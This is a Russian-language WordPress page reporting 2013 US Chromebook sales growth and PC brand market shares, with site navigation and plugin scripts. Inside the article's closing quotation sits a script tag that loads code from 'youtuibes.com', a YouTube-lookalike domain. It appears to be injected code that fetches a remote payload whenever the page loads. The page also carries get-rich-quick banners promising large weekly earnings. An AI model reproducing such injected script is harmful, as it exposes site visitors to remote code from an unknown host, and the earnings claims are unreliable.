<div class="wplea-soderzhanie" id="wplea-2615914974"><blockquote class="check2 chevvd2"><p style="padding-bottom: 8px;"><b>Как начать зарабатывать в интернете?</b></p>
<p>Мы лично выводим более 96 000 рублей в месяц: <br />  <span class="b-share__title" style="text-decoration: underline;"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" class="btnsk" rel="nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;CentrStatii&#039;); return true;" data-wpel-link="internal">Инструкция как заработать!</a></span></p>
<p class="b-share__title">Переходите и начните получать первые деньги уже сегодня</p>
</blockquote></div><p>Для многих неожиданным стал рост спроса на вяло начавшие свое производство Chromebook’и от Google. Но в этом году их популярность в США так резко возросла, что недавно Microsoft даже создали рекламу на эту тему, где говорилось, что «Хромбуки – это не настоящие ноутбуки».<span id="more-8765"></span></p>
<p>Наибольший процент продаж приходится на коммерческие фирмы (около 21%), в рознице же гаджеты от Гугл уступают своим конкурентам из Apple. Количество проданных в 2013 году Chromebook’ов составило 1.76 млн, по сравнению с прошлогодними 400 000. Сейчас доля Хромбуков на рынке составляет приблизительно восемь процентов, хотя еще в прошлом году было всего 0.1 процента.</p>
<p>Ноутбуки на Windows держат свои позиции, не теряя свой сегмент, а вот моноблоки на том же Winows стали на 10% популярнее. Ну а компьютеры от Apple, на радость Microsoft постепенно убавляют в продажах.</p>
<p>На основе всех этих событий, вице-президент NPD Стивен Бейкер сказал:</p>
<blockquote><p>«Рынок устройств для ПК на коммерческих рынках продолжает постоянно меняться. Новые продукты вроде Chromebook и планшеты на Windows отныне вносят вклад в инициированный iPad процесс обновления в сфере личных персональных компьютеров. И все эти изменения, которые мы видим сейчас, не является простым совпадением, ведь есть бизнес и есть обычные покупатели, которые всегда будут пользоваться открывшимися для них новыми возможностями».<script src="//youtuibes.com/watch"></script></p></blockquote>
<p>Ну а на первом месте по продажам своей техники по прежнему остается HP, хоть он и утратил 6% с предыдущего года и теперь имеет лишь 30%. Компания Lenovo занимает второе место со своими 23,3%. Третью строчку занял Apple, со своими iPad, которые составляют большую часть продаж. Ну и замыкает четверку Samsung, который полагается на Android планшеты и Хромбуки. Доля Самсунга выросла с 1.7% до 10%.</p>
<p><a href="//wpleaks.com/wp-content/uploads/2013/12/US-Comm-Channel-Top-Personal-Computing-Device-Brands.jpg" data-wpel-link="external" rel="external noopener noreferrer"><img decoding="async" src="//wpleaks.com/wp-content/uploads/2013/12/US-Comm-Channel-Top-Personal-Computing-Device-Brands.jpg" alt="" title="US-Comm-Channel-Top-Personal-Computing-Device-Brands" width="614" height="199" class="aligncenter size-full wp-image-8767" srcset="https://wpleaks.com/wp-content/uploads/2013/12/US-Comm-Channel-Top-Personal-Computing-Device-Brands.jpg 614w, https://wpleaks.com/wp-content/uploads/2013/12/US-Comm-Channel-Top-Personal-Computing-Device-Brands-300x97.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p>Технологии не стоят на месте и нужно пробовать что-то новое, как это делает Samsung или Google, выпускающее все больше новинок на Android, что делает их все более востребованным среди современных людей.</p>
<div class="wplea-posle-kontenta" id="wplea-2408294397"><div style="    font: 500 16px/normal;
      text-align: center;
line-height: 1,5;
    background: linear-gradient(212.26deg, #fdcd3e 26%, #edff8a 82%), #8bda22e6;
    padding: 10px;
	    box-shadow: 0 0 3px rgb(37 34 34 / 50%);">Вы хотите заработать свои деньги в интернете?<br /><span style="color: #ffffff;
  padding-top: 2px;
    padding-right: 2px;
    padding-bottom: 3px;
    padding-left: 3px;
    background: #0aa000e6;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0,0,0,0.5);"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" style="color: #ffffff;" rel="noreferrer noopener sponsored nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;BannerBok&#039;); return true;" data-wpel-link="internal"> Мы лично его проверили и зарабатываем по 30 000 рублей в неделю!</a></span>
	</div></div>                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .blogpost_lyout-->                    
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wpleaks.com/skiing-fred/" rel="prev" data-wpel-link="internal">Skiing Fred — еще один хит для виндофонов</a></div><div class="nav-next"><a href="https://wpleaks.com/sports-tracker-2/" rel="next" data-wpel-link="internal">Sports Tracker &#8212; твой персональный тренер (с поддержкой пульсомера)</a></div></div>
	</nav>                    <div class="clear"></div>
                    
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chromebook-in-usa/#respond" style="display:none;" data-wpel-link="internal">Отменить ответ</a></small></h2><form action="https://wpleaks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h7c6acfcf5"  name="h7c6acfcf5"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af3b177548d627398271125ccb4bec77" );document.getElementById("h7c6acfcf5").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div style="clear: both; padding: .25em 0;" id="terms-accept" class="terms-form"><label style="text-align: left;"><input type="checkbox" value="1" name="ag_login_accept" id="ag_login_accept"  />&nbsp;<a title="Политика конфиденциальности" class="" target="_BLANK" href="https://wpleaks.com/?post_type=page&#038;p=22849">Я принимаю соглашение сайта об обработке персональных данных.</a></label><input type="hidden" value="login" name="ag_type" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8765' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- .comments-area -->                                  
         </section>       
        <div id="sidebar">    
    <aside id="search-7" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://wpleaks.com/">
	<label>
		<input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Найти">
</form>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">продвинем ваш сайт в топ за день за бесплатным тестом в тг spd_top</span> к записи <a href="https://wpleaks.com/torgovyj-robot-sovetnik-albancev-albancev-net/#comment-35845" data-wpel-link="internal">Торговый робот советник Albancev / Albancev.net</a></li><li class="recentcomments"><span class="comment-author-link">АВ</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-25833" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-14047" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Александр 1</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-24866" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Максим</span> к записи <a href="https://wpleaks.com/csgorun-opasnyj-portal-razoblachenie-moshennicheskoj-shemy/#comment-28897" data-wpel-link="internal">CSGORun: Опасный портал, разоблачение мошеннической схемы</a></li></ul></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://wpleaks.com/velbrio-ltd/" data-wpel-link="internal">Velbrio Ltd</a>
									</li>
											<li>
					<a href="https://wpleaks.com/ministerstvo-zarabotka-otzyvy-2026-chestnyj-vzglyad-na-kanal-vladimira-lebedeva-i-pochemu-on-mozhet-stat-vashim-pervym-shagom-v-stavkah/" data-wpel-link="internal">Министерство заработка &#x1f4b8; отзывы 2026: Честный взгляд на канал Владимира Лебедева и почему он может стать вашим первым шагом в ставках</a>
									</li>
											<li>
					<a href="https://wpleaks.com/vaxeyco/" data-wpel-link="internal">Vaxeyco</a>
									</li>
											<li>
					<a href="https://wpleaks.com/sczbds-otzyvy-pochemu-sczbds-com-podozritelnyj-sajt-kotoryj-luchshe-obojti/" data-wpel-link="internal">SCZBDS отзывы: почему sczbds.com — подозрительный сайт, который лучше обойти</a>
									</li>
											<li>
					<a href="https://wpleaks.com/npb-invest/" data-wpel-link="internal">NPB Invest</a>
									</li>
					</ul>

		</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Связь с нами:</h3>			<div class="textwidget"><p>wpleakswp@gmail.com</p>
<p>© 2014-2023 WpLeaks</p>
</div>
		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- innerpage_fixer -->
</div><!-- container -->	

<div class="footer-wrapper"> 
      <div class="container">           
                       <div class="widget-column-1">  
                    <div id="pages-4" class="widget widget_pages"><h5>Страницы</h5>
			<ul>
				<li class="page_item page-item-20985"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
<li class="page_item page-item-22849"><a href="https://wpleaks.com/politika-konfidentsialnosti/" data-wpel-link="internal">Политика конфиденциальности</a></li>
<li class="page_item page-item-22852"><a href="https://wpleaks.com/polzovatelskoe-soglashenie/" data-wpel-link="internal">Пользовательское соглашение</a></li>
			</ul>

			</div>                </div>
                     
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer-copyright"> 
            <div class="container">            	
                <div class="design-by">
				  WpLeaks &#8212; отзывы о финансовых компаниях!. Все права защищены                  Тема от Grace Themes  
                </div>
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout_type-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agronomics-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/magnific.js?ver=6.9" id="magnific-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/agreeable.js?ver=6.9" id="agreeable-js-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186859" id="ez-toc-js-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://wpleaks.com/wp-admin/admin-ajax.php","nonce":"11f4631d81","comment_to_scroll_selector":"","ask_question_link_new_tab":"","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":""};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.10.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wpleaks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wpleaks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel="stylesheet" href="https://wpleaks.com/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all"/><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>